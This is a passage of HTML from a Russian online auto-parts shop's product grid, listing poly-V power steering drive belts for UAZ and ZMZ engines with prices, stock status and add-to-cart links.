https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1413-poliklinovyi-gura-zmz-405-s-gurom-6rk-1413-30150-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1413-poliklinovyi-gura-zmz-405-s-gurom-6rk-1413-30150-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1413-poliklinovyi-gura-zmz-405-s-gurom-6rk-1413-30150-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1413-poliklinovyi-gura-zmz-405-s-gurom-6rk-1413-30150-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/remen-1413-poliklinovyj-gura-zmz-405-s-gurom-6rk-1413/">Ремень 1413 поликлиновый, ГУРа ЗМЗ-405 с ГУРом (6РК-1413)</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>436&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Ремень 1413 поликлиновой (6 РК 1413) ЗМЗ-40524,40525 с ГУР				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=30150" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="30150" data-product_sku="406-1308020-359" aria-label="Добавить «Ремень 1413 поликлиновый, ГУРа ЗМЗ-405 с ГУРом (6РК-1413)» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 type-product post-30152 status-publish last instock product_cat-remni-gura product_cat-remni-privoda-agregatov-na-uaz product_tag-privodnoj-remen-uaz-patriot-s-kondicionerom product_tag-remni-409-dvigatel product_tag-remen-generatora-uaz-hanter-409-dvigatel product_tag-remen-uaz-patriot has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="15" data-id="30152">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/remen-1413-poliklinovyj-gura-zmz-405-s-gurom-6rk-1413-rubena/" class="product-image-link">
			<div class="product-labels labels-rounded"><div class="onsale product-label"><span>Скидка</span><div class="insideqq">7%</div></div></div><img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1413-poliklinovyi-gura-zmz-405-s-gurom-6rk-1413-rubena-30152-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1413-poliklinovyi-gura-zmz-405-s-gurom-6rk-1413-rubena-30152-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1413-poliklinovyi-gura-zmz-405-s-gurom-6rk-1413-rubena-30152-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1413-poliklinovyi-gura-zmz-405-s-gurom-6rk-1413-rubena-30152-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1413-poliklinovyi-gura-zmz-405-s-gurom-6rk-1413-rubena-30152-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1413-poliklinovyi-gura-zmz-405-s-gurom-6rk-1413-rubena-30152-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1413-poliklinovyi-gura-zmz-405-s-gurom-6rk-1413-rubena-30152-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1413-poliklinovyi-gura-zmz-405-s-gurom-6rk-1413-rubena-30152-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1413-poliklinovyi-gura-zmz-405-s-gurom-6rk-1413-rubena-30152-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1413-poliklinovyi-gura-zmz-405-s-gurom-6rk-1413-rubena-30152-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1413-poliklinovyi-gura-zmz-405-s-gurom-6rk-1413-rubena-30152-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1413-poliklinovyi-gura-zmz-405-s-gurom-6rk-1413-rubena-30152-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1413-poliklinovyi-gura-zmz-405-s-gurom-6rk-1413-rubena-30152-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1413-poliklinovyi-gura-zmz-405-s-gurom-6rk-1413-rubena-30152-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1413-poliklinovyi-gura-zmz-405-s-gurom-6rk-1413-rubena-30152-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1413-poliklinovyi-gura-zmz-405-s-gurom-6rk-1413-rubena-30152-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1413-poliklinovyi-gura-zmz-405-s-gurom-6rk-1413-rubena-30152-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1413-poliklinovyi-gura-zmz-405-s-gurom-6rk-1413-rubena-30152-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1413-poliklinovyi-gura-zmz-405-s-gurom-6rk-1413-rubena-30152-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1413-poliklinovyi-gura-zmz-405-s-gurom-6rk-1413-rubena-30152-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/remen-1413-poliklinovyj-gura-zmz-405-s-gurom-6rk-1413-rubena/">Ремень 1413 поликлиновый, ГУРа ЗМЗ-405 с ГУРом (6РК-1413) RUBENA</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>624&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>580&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></ins></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Ремень 1413 поликлиновой (6 РК 1413) ЗМЗ-40524,40525 с ГУР RUBENA				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=30152" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="30152" data-product_sku="40624.1308020-10 R" aria-label="Добавить «Ремень 1413 поликлиновый, ГУРа ЗМЗ-405 с ГУРом (6РК-1413) RUBENA» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 last  type-product post-30165 status-publish first instock product_cat-remni-gura product_cat-remni-privoda-agregatov-na-uaz product_tag-privodnoj-remen-uaz-patriot-s-kondicionerom product_tag-remni-409-dvigatel product_tag-remen-generatora-zmz-409 product_tag-remen-generatora-uaz-hanter-409-dvigatel product_tag-remen-uaz-patriot has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="16" data-id="30165">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/remen-1513-poliklinovyj-6rk-1513-gates/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1513-poliklinovyi-6rk-1513-gates-30165-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1513-poliklinovyi-6rk-1513-gates-30165-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1513-poliklinovyi-6rk-1513-gates-30165-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1513-poliklinovyi-6rk-1513-gates-30165-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1513-poliklinovyi-6rk-1513-gates-30165-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1513-poliklinovyi-6rk-1513-gates-30165-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1513-poliklinovyi-6rk-1513-gates-30165-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1513-poliklinovyi-6rk-1513-gates-30165-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1513-poliklinovyi-6rk-1513-gates-30165-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1513-poliklinovyi-6rk-1513-gates-30165-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1513-poliklinovyi-6rk-1513-gates-30165-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1513-poliklinovyi-6rk-1513-gates-30165-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1513-poliklinovyi-6rk-1513-gates-30165-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1513-poliklinovyi-6rk-1513-gates-30165-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1513-poliklinovyi-6rk-1513-gates-30165-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1513-poliklinovyi-6rk-1513-gates-30165-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1513-poliklinovyi-6rk-1513-gates-30165-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1513-poliklinovyi-6rk-1513-gates-30165-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1513-poliklinovyi-6rk-1513-gates-30165-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1513-poliklinovyi-6rk-1513-gates-30165-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/remen-1513-poliklinovyj-6rk-1513-gates/">Ремень 1513 поликлиновый (6РК 1513) Gates</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3 617&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Ремень 1513 привода ГУРа (6/РК-1513) Gates				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=30165" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="30165" data-product_sku="6РК1513" aria-label="Добавить «Ремень 1513 поликлиновый (6РК 1513) Gates» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 first  type-product post-30174 status-publish instock product_cat-remni-gura product_cat-remni-privoda-agregatov-na-uaz product_tag-remni-409-dvigatel product_tag-remen-generatora-zmz-409 product_tag-remen-generatora-uaz-hanter-409-dvigatel product_tag-remen-uaz-patriot has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="17" data-id="30174">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/remen-1633-poliklinovyj-privoda-gura-6rk-1633-gates/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1633-poliklinovyi-privoda-gura-6rk-1633-gates-30174-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1633-poliklinovyi-privoda-gura-6rk-1633-gates-30174-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1633-poliklinovyi-privoda-gura-6rk-1633-gates-30174-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1633-poliklinovyi-privoda-gura-6rk-1633-gates-30174-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1633-poliklinovyi-privoda-gura-6rk-1633-gates-30174-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1633-poliklinovyi-privoda-gura-6rk-1633-gates-30174-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1633-poliklinovyi-privoda-gura-6rk-1633-gates-30174-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1633-poliklinovyi-privoda-gura-6rk-1633-gates-30174-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1633-poliklinovyi-privoda-gura-6rk-1633-gates-30174-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1633-poliklinovyi-privoda-gura-6rk-1633-gates-30174-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1633-poliklinovyi-privoda-gura-6rk-1633-gates-30174-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1633-poliklinovyi-privoda-gura-6rk-1633-gates-30174-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1633-poliklinovyi-privoda-gura-6rk-1633-gates-30174-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1633-poliklinovyi-privoda-gura-6rk-1633-gates-30174-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1633-poliklinovyi-privoda-gura-6rk-1633-gates-30174-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1633-poliklinovyi-privoda-gura-6rk-1633-gates-30174-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1633-poliklinovyi-privoda-gura-6rk-1633-gates-30174-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1633-poliklinovyi-privoda-gura-6rk-1633-gates-30174-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1633-poliklinovyi-privoda-gura-6rk-1633-gates-30174-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1633-poliklinovyi-privoda-gura-6rk-1633-gates-30174-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/remen-1633-poliklinovyj-privoda-gura-6rk-1633-gates/">Ремень 1633 поликлиновый, привода ГУРа (6РК 1633) GATES</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1 402&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Ремень 1633 привода ГУРа GATES				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=30174" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="30174" data-product_sku="6РК-1633" aria-label="Добавить «Ремень 1633 поликлиновый, привода ГУРа (6РК 1633) GATES» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 type-product post-100123 status-publish instock product_cat-remni-gura has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="18" data-id="100123">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/remen-1633-privoda-gura-gates/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/73344-430x430.jpg 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/73344-300x300.jpg 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/73344-150x150.jpg 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/73344-550x550.jpg 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/73344-80x80.jpg 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/73344.jpg 720w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/73344-430x430.jpg" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/73344-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/73344-430x430.jpg 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/73344-300x300.jpg 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/73344-150x150.jpg 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/73344-550x550.jpg 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/73344-80x80.jpg 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/73344.jpg 720w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/remen-1633-privoda-gura-gates/">Ремень 1633 привода ГУРа GATES</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4 392&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					РТИ: ремень 1633 привода ГУРа GATES **				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=100123" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="100123" data-product_sku="" aria-label="Добавить «Ремень 1633 привода ГУРа GATES» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 type-product post-30176 status-publish last instock product_cat-remni-gura product_cat-remni-privoda-agregatov-na-uaz product_tag-privodnoj-remen-uaz-patriot-s-kondicionerom product_tag-remni-409-dvigatel product_tag-remen-uaz-patriot has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="19" data-id="30176">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/remen-1690-poliklinovyj-uaz-patriot-zmz-514-6-rk-1690/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1690-poliklinovyi-uaz-patriot-zmz-514-6-rk-1690-30176-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1690-poliklinovyi-uaz-patriot-zmz-514-6-rk-1690-30176-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1690-poliklinovyi-uaz-patriot-zmz-514-6-rk-1690-30176-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1690-poliklinovyi-uaz-patriot-zmz-514-6-rk-1690-30176-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1690-poliklinovyi-uaz-patriot-zmz-514-6-rk-1690-30176-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1690-poliklinovyi-uaz-patriot-zmz-514-6-rk-1690-30176-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1690-poliklinovyi-uaz-patriot-zmz-514-6-rk-1690-30176-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1690-poliklinovyi-uaz-patriot-zmz-514-6-rk-1690-30176-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1690-poliklinovyi-uaz-patriot-zmz-514-6-rk-1690-30176-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1690-poliklinovyi-uaz-patriot-zmz-514-6-rk-1690-30176-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1690-poliklinovyi-uaz-patriot-zmz-514-6-rk-1690-30176-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1690-poliklinovyi-uaz-patriot-zmz-514-6-rk-1690-30176-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1690-poliklinovyi-uaz-patriot-zmz-514-6-rk-1690-30176-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1690-poliklinovyi-uaz-patriot-zmz-514-6-rk-1690-30176-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1690-poliklinovyi-uaz-patriot-zmz-514-6-rk-1690-30176-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1690-poliklinovyi-uaz-patriot-zmz-514-6-rk-1690-30176-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1690-poliklinovyi-uaz-patriot-zmz-514-6-rk-1690-30176-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1690-poliklinovyi-uaz-patriot-zmz-514-6-rk-1690-30176-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1690-poliklinovyi-uaz-patriot-zmz-514-6-rk-1690-30176-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/remen-1690-poliklinovyi-uaz-patriot-zmz-514-6-rk-1690-30176-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/remen-1690-poliklinovyj-uaz-patriot-zmz-514-6-rk-1690/">Ремень 1690 поликлиновый, УАЗ-Патриот, ЗМЗ-514 (6 РК 1690)</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>459&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Ремень 1690 (6 РК 1690) привода ГУРа (Патриот, дв.ЗМЗ-514)				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=30176" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="30176" data-product_sku="6РК-1690" aria-label="Добавить «Ремень 1690 поликлиновый, УАЗ-Патриот, ЗМЗ-514 (6 РК 1690)» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
